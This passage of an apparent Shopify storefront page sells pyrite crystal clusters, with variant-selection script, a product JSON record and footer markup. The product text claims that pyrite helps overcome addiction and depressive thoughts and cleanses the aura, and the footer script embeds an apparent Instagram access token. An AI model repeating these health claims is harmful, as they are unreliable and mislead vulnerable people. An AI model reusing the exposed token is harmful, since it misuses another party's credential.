        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));
      } else {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));

      }


    } else {
      // variant doesn't exist.
      $('.engoj-btn-addtocart').val('Unavailable').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
    }

    /*begin variant image*/
    if (variant && variant.featured_image) {
      var originalImage = jQuery(".engoj_img_main");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
        var $el = $(element);
        $el.attr('src', newImageSizedSrc);
        $(".engoj-nav-item:eq(0)").trigger('click');
        $('.zoomLens').css('background-image','url("'+newImageSizedSrc+'")');
      });        
    }
    /*end of variant image*/
  }

  jQuery(function($) {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":8187958329632,"title":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\"","handle":"copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePyrite is a powerful stone that helps ignite the spirit and encourages reawakened drive, passion, abundance, luck, and joy as it helps one integrate high-frequency energies into the physical body. Great for new beginnings, you will discover that we utilize pyrite in multiple products at The Mystical Ritual. Organizers and modern-day heroes cultivate one's inner warrior with Pyrite and take assertive action, protecting humans and Mother Earth to benefit the highest good of the community. This precious gem can also help one step beyond depressive thoughts or fear-based anxieties to take action in living their best life. Not only does it open up pathways of positive energy but also provides protection against negative vibrations or energies on physical, etheric, and emotional levels by cleansing the auric field! Additionally, Pyrite is great for students as it works to boost mental clarity by sharpening focus which makes remembering important details easier giving your soul an extra sparkle along the way! Pyrite is a great crystal for help in maintaining sobriety and overcoming addictions. See our other sobriety products like the Sobriety Crystal Grid and our line of sobriety\/addiction crystal bracelets. Pyrite is also strongly featured in our Overcoming Grief and Loss Grid \u0026amp; crystal bracelets, where it works alongside rose quartz, lepidolite, and rainbow moonstone. Pyrite is featured in our prosperity abundance essential oil. You will also find pyrite as a main component of our very popular Passion \u0026amp; Sex Grid. \u003c\/span\u003eOverall Pyrite is a great gift for any astrological sign, especially those wanting to bring out their inner Leo.\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eAffirmation: \"My will is strong and I use it to accomplish the manifestation of my most benevolent hopes and desires.\" Naisha Ahsian, The Book Of Stones\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePROPERTIES\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e- Abundance\u003cbr data-mce-fragment=\"1\"\u003e- Manifestation\u003cbr data-mce-fragment=\"1\"\u003e- Willpower\u003cbr data-mce-fragment=\"1\"\u003e- Confidence\u003cbr data-mce-fragment=\"1\"\u003e- Overcome Addictions\u003cbr data-mce-fragment=\"1\"\u003e- Balance Masculine Energy\u003cbr data-mce-fragment=\"1\"\u003e- Overcome Grief \u0026amp; Loss\u003cbr data-mce-fragment=\"1\"\u003e- Student Stone\u003cbr data-mce-fragment=\"1\"\u003e- Warrior Stone\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cb\u003eSIZES\u003c\/b\u003e \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Small \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Medium \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e• Large \u003c\/span\u003e\u003cbr\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eDETAILS\u003cbr\u003e\u003c\/b\u003e\u003cspan\u003e• (1) Pyrite Cluster\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e*Stones will be picked intuitively at random. \u003cbr\u003e\u003cbr\u003e**As these are natural crystals, variation in color, cubing and imperfections may appear from time to time. This is just part of the charm of using natural materials.\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-03-25T13:17:00-07:00","created_at":"2023-03-25T12:49:25-07:00","vendor":"TheMysticalRitual","type":"Stone Clusters","tags":["cluster crystal","cluster stone","fools gold","gold crystal","Inner Warrior Crystal","luck crystal","luck stone","New Beginnings Crystal","Pyrite","pyrite cluster"],"price":800,"price_min":800,"price_max":1200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44784335946016,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Small","public_title":"Small","options":["Small"],"price":800,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44784335978784,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Medium","public_title":"Medium","options":["Medium"],"price":1000,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44784336011552,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Large","public_title":"Large","options":["Large"],"price":1200,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA.png?v=1679775410","\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA2.png?v=1679775410","\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA3.png?v=1679775411","\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA4.png?v=1679775410"],"featured_image":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA.png?v=1679775410","options":["Choose Size"],"media":[{"alt":"Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" | Shop Best Spiritual Items - The Mystical Ritual","id":33297816125728,"position":1,"preview_image":{"aspect_ratio":1.348,"height":2860,"width":3855,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA.png?v=1679775410"},"aspect_ratio":1.348,"height":2860,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA.png?v=1679775410","width":3855},{"alt":"Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" | Shop Best Spiritual Items - The Mystical Ritual","id":33297816158496,"position":2,"preview_image":{"aspect_ratio":1.348,"height":2860,"width":3855,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA2.png?v=1679775410"},"aspect_ratio":1.348,"height":2860,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA2.png?v=1679775410","width":3855},{"alt":"Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" | Shop Best Spiritual Items - The Mystical Ritual","id":33297816191264,"position":3,"preview_image":{"aspect_ratio":1.348,"height":2860,"width":3855,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA3.png?v=1679775411"},"aspect_ratio":1.348,"height":2860,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA3.png?v=1679775411","width":3855},{"alt":"Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" | Shop Best Spiritual Items - The Mystical Ritual","id":33297816224032,"position":4,"preview_image":{"aspect_ratio":1.348,"height":2860,"width":3855,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA4.png?v=1679775410"},"aspect_ratio":1.348,"height":2860,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA4.png?v=1679775410","width":3855}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePyrite is a powerful stone that helps ignite the spirit and encourages reawakened drive, passion, abundance, luck, and joy as it helps one integrate high-frequency energies into the physical body. Great for new beginnings, you will discover that we utilize pyrite in multiple products at The Mystical Ritual. Organizers and modern-day heroes cultivate one's inner warrior with Pyrite and take assertive action, protecting humans and Mother Earth to benefit the highest good of the community. This precious gem can also help one step beyond depressive thoughts or fear-based anxieties to take action in living their best life. Not only does it open up pathways of positive energy but also provides protection against negative vibrations or energies on physical, etheric, and emotional levels by cleansing the auric field! Additionally, Pyrite is great for students as it works to boost mental clarity by sharpening focus which makes remembering important details easier giving your soul an extra sparkle along the way! Pyrite is a great crystal for help in maintaining sobriety and overcoming addictions. See our other sobriety products like the Sobriety Crystal Grid and our line of sobriety\/addiction crystal bracelets. Pyrite is also strongly featured in our Overcoming Grief and Loss Grid \u0026amp; crystal bracelets, where it works alongside rose quartz, lepidolite, and rainbow moonstone. Pyrite is featured in our prosperity abundance essential oil. You will also find pyrite as a main component of our very popular Passion \u0026amp; Sex Grid. \u003c\/span\u003eOverall Pyrite is a great gift for any astrological sign, especially those wanting to bring out their inner Leo.\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eAffirmation: \"My will is strong and I use it to accomplish the manifestation of my most benevolent hopes and desires.\" Naisha Ahsian, The Book Of Stones\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePROPERTIES\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e- Abundance\u003cbr data-mce-fragment=\"1\"\u003e- Manifestation\u003cbr data-mce-fragment=\"1\"\u003e- Willpower\u003cbr data-mce-fragment=\"1\"\u003e- Confidence\u003cbr data-mce-fragment=\"1\"\u003e- Overcome Addictions\u003cbr data-mce-fragment=\"1\"\u003e- Balance Masculine Energy\u003cbr data-mce-fragment=\"1\"\u003e- Overcome Grief \u0026amp; Loss\u003cbr data-mce-fragment=\"1\"\u003e- Student Stone\u003cbr data-mce-fragment=\"1\"\u003e- Warrior Stone\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cb\u003eSIZES\u003c\/b\u003e \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Small \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Medium \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e• Large \u003c\/span\u003e\u003cbr\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eDETAILS\u003cbr\u003e\u003c\/b\u003e\u003cspan\u003e• (1) Pyrite Cluster\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e*Stones will be picked intuitively at random. \u003cbr\u003e\u003cbr\u003e**As these are natural crystals, variation in color, cubing and imperfections may appear from time to time. This is just part of the charm of using natural materials.\u003cbr\u003e\u003c\/p\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    
    $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Choose Size</label>');
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
</script>


</div>


  <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid --> 

<div class="box-instagram">
  
  
  

  
    
  <script>
    jQuery(document).ready(function($) {
      var feed = new Instafeed({
        get: 'user',
        userId: '@themysticalritual',
        accessToken: 'IGQVJXNkZATU09IS1dselJJOVVObHRBUGdmQjNNa0xOaXdERUVkTWhFTFRYc1pJcXgyTEZA0SjJBWE9CMVBUdE5CRFI1ZAF9lZA1hrVlZAXNU5iTmRYTDA4ekRlZADdVeFJ2dGR6eUktRGJUQTBGbEwwTUFtaQZDZD',
        template: '<div class="thumb-insta overlay-image"><a href="{{link}}" class="advs-thumb-link"><img src="{{image}}" alt="" /></a><a href="{{link}}" class="icon-insta"><i class="fab fa-instagram"></i></a></div>'
        target: 'engoj_instagramv3',
        resolution: 'standard_resolution',
        limit: '10'
      });
      feed.run();
    });
  </script>
  
  
  <div class="wrap-item" id="engoj_instagramv3" data-pagination="false" data-autoplay="false" data-navigation="true" data-itemscustom="[[0,3],[640,4],[767,5],[990,6],[1024,8],[1200,8],[1920,11]]">
    
  </div>
</div>



<footer id="footer">
  <div class="footer">
    <div class="container">
      
      <div class="box-contact-footer border-bottom">
        <div class="row">
          <div class="col-md-6 col-sm-6">
            <div class="sign-up">
              <h3 class="title14 font-bold text-uppercase">Join the Mystic Circle</h3>
              
              
              
              <form class="email-form clearfix" action="https://eepurl.com/ifucvH" method="post">
                <input type="email" name="EMAIL" placeholder="Enter your email">
                <div class="submit bg-color text-center">
                  <input type="submit" value="">
                </div>	
              </form>
            </div>
          </div>
          <div class="col-md-6 col-sm-6">
            <div class="connect-box pull-right">
              <h3 class="title14 font-bold text-uppercase">CONNECT</h3>
              <ul class="list-inline-block social-box">
                <li><a href="https://www.instagram.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.facebook.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://pinterest.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-pinterest-p"></i></a></li>
<li><a href="https://www.tiktok.com/@themysticalritual" target="_blank" class="bg-color"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="
    height: 12px;
    fill: #fff;
"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="box-info-footer border-bottom">
        <div class="row">
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/refund-policy">Refund policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/shipping-policy">Shipping Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/terms-of-service">Terms of Service</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/policies/privacy-policy">Privacy Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/pages/contact">Contact</a></h3>
            </div>
          </div>
          
          
        </div>
      </div>
      
      
      
      <div class="logo-cart text-center border-bottom">
        <ul class="list-inline-block">
          
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 